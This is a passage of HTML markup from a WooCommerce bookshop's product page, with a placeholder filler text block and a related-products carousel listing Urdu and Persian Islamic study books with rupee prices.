						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-1" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"alt="wd-ship-1"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-2" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"alt="wd-ship-2"></noscript>
											</div>
								</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-520"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 wd-stretch-cont-sm" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-22612 status-publish last instock product_cat-millat-quran-company product_cat-ama-saal-e-awal-talbah product_cat-ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-ama-saal-e-awal-talibat product_cat-ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-ama-sael-e-doom-talibat product_cat-idraqul-quran has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="22612">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/idraqul-quran-seepara-no-3-%d8%a7%d8%af%d8%b1%d8%a7%da%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d8%b3%d9%be%d8%a7%d8%b1%db%81-3/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-22680" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/3-25-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/3-25-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/3-25-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/3-25-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/3-25-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/3-25.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/3-25-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/3-25-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-22680" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/3-25-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/3-25-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/3-25-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/3-25-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/3-25-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/3-25.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="22612" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/idraqul-quran-seepara-no-3-%d8%a7%d8%af%d8%b1%d8%a7%da%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d8%b3%d9%be%d8%a7%d8%b1%db%81-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22612">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="22612" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=22612" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="22612" data-product_sku="" aria-label="Add to cart: &ldquo;IDRAQUL QURAN SEEPARA NO : 3 ادراک القرآن سپارہ (3)&rdquo;" rel="nofollow" data-success_message="&ldquo;IDRAQUL QURAN SEEPARA NO : 3 ادراک القرآن سپارہ (3)&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/idraqul-quran-seepara-no-3-%d8%a7%d8%af%d8%b1%d8%a7%da%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d9%93%d9%86-%d8%b3%d9%be%d8%a7%d8%b1%db%81-3/">IDRAQUL QURAN SEEPARA NO : 3 ادراک القرآن سپارہ (3)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>70.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-24914 status-publish first instock product_cat-ama-saal-e-awal-talibat product_cat-mufti-muhammad-imran-nizami product_cat-nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="24914">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/rehbar-e-farsi-%d8%b1%db%81%d8%a8%d8%b1-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-25675" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/11/anwar-rehbar-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/11/anwar-rehbar-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/11/anwar-rehbar-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/11/anwar-rehbar-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/11/anwar-rehbar-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/11/anwar-rehbar.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2023/11/anwar-rehbar-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2023/11/anwar-rehbar-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-25675" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/11/anwar-rehbar-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/11/anwar-rehbar-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/11/anwar-rehbar-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/11/anwar-rehbar-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/11/anwar-rehbar-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/11/anwar-rehbar.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="24914" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/rehbar-e-farsi-%d8%b1%db%81%d8%a8%d8%b1-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24914">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="24914" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=24914" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="24914" data-product_sku="" aria-label="Add to cart: &ldquo;Rehbar e Farsi    رہبر فارسی&rdquo;" rel="nofollow" data-success_message="&ldquo;Rehbar e Farsi    رہبر فارسی&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/rehbar-e-farsi-%d8%b1%db%81%d8%a8%d8%b1-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/">Rehbar e Farsi    رہبر فارسی</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>450.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-23276 status-publish last instock product_cat-nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-matwasta-hashtam-talbah product_cat-matwasta-hashtam-talibat product_cat-matwasta-hashtam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-wafaq-ul-madaris-matirc product_cat-wafaq-ul-madaris-middle product_cat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="23276">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/taleem-ul-islam-%d8%aa%d8%b9%d9%84%db%8c%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d9%84%d8%a7%d9%85/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23278" alt="Taleem ul Islam - تعلیم الاسلام" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23278" alt="Taleem ul Islam - تعلیم الاسلام" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Taleem-ul-Islam-تعلیم-الااسلام.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="23276" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/taleem-ul-islam-%d8%aa%d8%b9%d9%84%db%8c%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d9%84%d8%a7%d9%85/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23276">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="23276" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=23276" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23276" data-product_sku="" aria-label="Add to cart: &ldquo;Taleem ul Islam - تعلیم الاسلام&rdquo;" rel="nofollow" data-success_message="&ldquo;Taleem ul Islam - تعلیم الاسلام&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/taleem-ul-islam-%d8%aa%d8%b9%d9%84%db%8c%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d9%84%d8%a7%d9%85/">Taleem ul Islam &#8211; تعلیم الاسلام</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>110.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-23573 status-publish first instock product_cat-matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-matwasta-hashtam-talbah product_cat-matwasta-hashtam-talibat product_cat-matwasta-hashtam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-matwasta-shesham-talbah product_cat-matwasta-shesham-talibat product_cat-nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="23573">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/namaz-shafi-okarvi-%d9%86%d9%85%d8%a7%d8%b2-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d9%85%d9%88%d9%84%d8%a7%d9%86%d8%a7-%d8%b4%d9%81%db%8c%d8%b9-%d8%a7%d9%88%da%a9%d8%a7%da%91%d9%88%db%8c/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23595" alt="numaz" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23595" alt="numaz" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="23573" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/namaz-shafi-okarvi-%d9%86%d9%85%d8%a7%d8%b2-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d9%85%d9%88%d9%84%d8%a7%d9%86%d8%a7-%d8%b4%d9%81%db%8c%d8%b9-%d8%a7%d9%88%da%a9%d8%a7%da%91%d9%88%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23573">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="23573" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=23573" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23573" data-product_sku="" aria-label="Add to cart: &ldquo;namaz shafi okarvi نماز مترجم مولانا شفیع اوکاڑوی&rdquo;" rel="nofollow" data-success_message="&ldquo;namaz shafi okarvi نماز مترجم مولانا شفیع اوکاڑوی&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/namaz-shafi-okarvi-%d9%86%d9%85%d8%a7%d8%b2-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d9%85%d9%88%d9%84%d8%a7%d9%86%d8%a7-%d8%b4%d9%81%db%8c%d8%b9-%d8%a7%d9%88%da%a9%d8%a7%da%91%d9%88%db%8c/">namaz shafi okarvi نماز مترجم مولانا شفیع اوکاڑوی</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>50.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-23273 status-publish last instock product_cat-new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-ama-saal-e-awal-talbah product_cat-ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-ama-saal-e-awal-talibat product_cat-nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-wafaq-ul-madaris-matirc product_cat-wafaq-ul-madaris-middle product_cat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="23273">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/arbain-e-hanfiya-%d8%a7%d8%b1%d8%a8%d8%b9%db%8c%d9%86-%d8%ad%d9%86%d9%81%db%8c%db%81/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23274" alt="Arbain-e-hanfiya اربعین حنفیہ" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/09/Arbain-e-hanfiya-اربین-حنفیہ-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Arbain-e-hanfiya-اربین-حنفیہ-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Arbain-e-hanfiya-اربین-حنفیہ-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Arbain-e-hanfiya-اربین-حنفیہ-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Arbain-e-hanfiya-اربین-حنفیہ-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Arbain-e-hanfiya-اربین-حنفیہ.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/09/Arbain-e-hanfiya-اربین-حنفیہ-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/09/Arbain-e-hanfiya-اربین-حنفیہ-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23274" alt="Arbain-e-hanfiya اربعین حنفیہ" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/09/Arbain-e-hanfiya-اربین-حنفیہ-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Arbain-e-hanfiya-اربین-حنفیہ-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Arbain-e-hanfiya-اربین-حنفیہ-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Arbain-e-hanfiya-اربین-حنفیہ-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Arbain-e-hanfiya-اربین-حنفیہ-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/09/Arbain-e-hanfiya-اربین-حنفیہ.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="23273" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/arbain-e-hanfiya-%d8%a7%d8%b1%d8%a8%d8%b9%db%8c%d9%86-%d8%ad%d9%86%d9%81%db%8c%db%81/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23273">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="23273" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=23273" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23273" data-product_sku="" aria-label="Add to cart: &ldquo;Arbain-e-hanfiya - اربعین حنفیہ&rdquo;" rel="nofollow" data-success_message="&ldquo;Arbain-e-hanfiya - اربعین حنفیہ&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/arbain-e-hanfiya-%d8%a7%d8%b1%d8%a8%d8%b9%db%8c%d9%86-%d8%ad%d9%86%d9%81%db%8c%db%81/">Arbain-e-hanfiya &#8211; اربعین حنفیہ</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>200.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-23607 status-publish first instock product_cat-matwasta-haftam-talibat product_cat-ama-saal-e-awal-talbah product_cat-matwasta-haftam-talbah product_cat-matwasta-haftam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="23607">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/persian-book-%da%a9%d8%aa%d8%a7%d8%a8-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23608" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/persian-Book-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/persian-Book-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/persian-Book-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/persian-Book-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/persian-Book-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/persian-Book.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/persian-Book-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/persian-Book-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23608" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/persian-Book-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/persian-Book-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/persian-Book-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/persian-Book-768x768.jpg 768w, 